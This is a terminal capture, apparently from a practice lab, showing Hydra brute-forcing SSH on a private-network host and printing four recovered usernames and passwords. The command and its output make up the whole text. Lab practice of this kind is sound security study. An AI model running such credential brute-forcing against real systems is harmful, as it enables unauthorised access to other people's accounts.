 ┌──(kali㉿kali)-[~/Desktop/dc]
└─$ hydra -L u -P p 192.168.169.241 ssh
Hydra v9.3 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-bi
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-09-17 00:36:54
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 391 login tries (l:17/p:23), ~25 tries per task
[DATA] attacking ssh://192.168.169.241:22/
[22][ssh] host: 192.168.169.241   login: fredf   password: B4-Tru3-001
[22][ssh] host: 192.168.169.241   login: janitor   password: Ilovepeepee
[22][ssh] host: 192.168.169.241   login: joeyt   password: Passw0rd
[STATUS] 321.00 tries/min, 321 tries in 00:01h, 73 to do in 00:01h, 13 active
[22][ssh] host: 192.168.169.241   login: chandlerb   password: UrAG0D!
1 of 1 target successfully completed, 4 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-09-17 00:38:10
┌──(kali㉿kali)-[~/Desktop/dc]
└─$